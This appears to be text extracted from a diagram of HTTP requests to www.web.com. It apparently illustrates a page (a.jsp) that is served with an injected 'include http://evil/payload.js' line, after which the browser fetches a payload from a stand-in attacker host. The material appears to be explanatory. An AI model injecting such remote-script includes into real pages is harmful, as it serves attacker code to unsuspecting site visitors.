 GET / HTTP/1.1
Host: www.web.com
GET / HTTP/1.1
Host: www.web.com
APACHE
Response
Home.html
Response
Home.html
GET /a.jsp HTTP/1.1
Host: www.web.com
GET /a.jsp HTTP/1.1
Host: www.web.com
Gmail
YouTube
chrome
Response
a.jsp
Response
a.Jsp + pasarela.js
include http://evil/payload.js
GET /payload.js HTTP/1.1
Host: evil